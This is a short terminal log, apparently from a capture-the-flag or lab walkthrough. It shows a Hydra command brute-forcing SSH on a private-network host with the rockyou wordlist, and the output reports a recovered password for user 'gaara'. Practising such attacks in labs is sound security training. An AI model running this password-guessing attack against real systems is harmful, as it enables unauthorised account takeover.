 → ~ hydra -l gaara -P /usr/share/wordlists/rockyou.txt 192.168.156.142 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-07 20:47:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.156.142:22/
[STATUS] 106.00 tries/min, 106 tries in 00:01h, 14344295 to do in 2255:24h, 14 active
[22][ssh] host: 192.168.156.142   login: gaara   password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-07 20:49:45
→ ~